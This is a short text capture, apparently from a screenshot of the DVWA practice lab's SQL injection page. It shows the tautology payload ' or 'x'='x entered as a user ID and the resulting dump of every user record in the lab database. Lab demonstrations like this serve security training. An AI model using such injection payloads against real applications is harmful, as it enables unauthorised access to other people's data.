 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 'x'='x
First name: admin
Surname: admin
ID: ' or 'x'='x
First name: Gordon
Surname: Brown
ID: ' or 'x'='x
First name: Hack
Surname: Me
ID: ' or 'x'='x
First name: Pablo
Surname: Picasso
ID: ' or 'x'='x
First name: Bob
Surname: Smith